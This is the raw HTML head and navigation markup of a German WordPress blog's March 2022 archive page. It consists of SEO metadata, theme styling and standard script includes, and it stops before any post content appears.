

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wunderblog.daniel-deppe.de/2022/03/
body_size: 15168
content:
<!DOCTYPE html>
<html class="no-js" lang="de" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://wunderblog.daniel-deppe.de/xmlrpc.php">

  <meta name='robots' content='noindex, follow' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>März 2022 - WUNDERBLOG</title>
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="März 2022 - WUNDERBLOG" />
	<meta property="og:url" content="https://wunderblog.daniel-deppe.de/2022/03/" />
	<meta property="og:site_name" content="WUNDERBLOG" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wunderblog.daniel-deppe.de/2022/03/","url":"https://wunderblog.daniel-deppe.de/2022/03/","name":"März 2022 - WUNDERBLOG","isPartOf":{"@id":"https://wunderblog.daniel-deppe.de/#website"},"primaryImageOfPage":{"@id":"https://wunderblog.daniel-deppe.de/2022/03/#primaryimage"},"image":{"@id":"https://wunderblog.daniel-deppe.de/2022/03/#primaryimage"},"thumbnailUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2022/03/Wehrpflicht.jpg","breadcrumb":{"@id":"https://wunderblog.daniel-deppe.de/2022/03/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://wunderblog.daniel-deppe.de/2022/03/#primaryimage","url":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2022/03/Wehrpflicht.jpg","contentUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2022/03/Wehrpflicht.jpg","width":640,"height":320,"caption":"Wehrpflicht"},{"@type":"BreadcrumbList","@id":"https://wunderblog.daniel-deppe.de/2022/03/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://wunderblog.daniel-deppe.de/"},{"@type":"ListItem","position":2,"name":"Archive für März 2022"}]},{"@type":"WebSite","@id":"https://wunderblog.daniel-deppe.de/#website","url":"https://wunderblog.daniel-deppe.de/","name":"WUNDERBLOG","description":"Wissen, Smalltalk und Meinungsfreiheit","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wunderblog.daniel-deppe.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Feed" href="https://wunderblog.daniel-deppe.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Kommentar-Feed" href="https://wunderblog.daniel-deppe.de/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:Georgia, serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        img { -webkit-border-radius: 15px; border-radius: 15px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/css/cookieconsent.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.9' media='all' />
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=682c68d398608700128c9f07" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://wunderblog.daniel-deppe.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wunderblog.daniel-deppe.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Missing Google Analytics ID or Analytics Integration disabled -->    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive date wp-embed-responsive wp-theme-hueman col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>                </li>
                      </ul>
                <ul id="menu-menue" class="nav container-inner group"><li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li id="menu-item-4038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Menü erweitern"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Menü reduzieren"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menue-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p>                                                <p class="site-description">Wissen, Smalltalk und Meinungsfreiheit</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menue-2" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
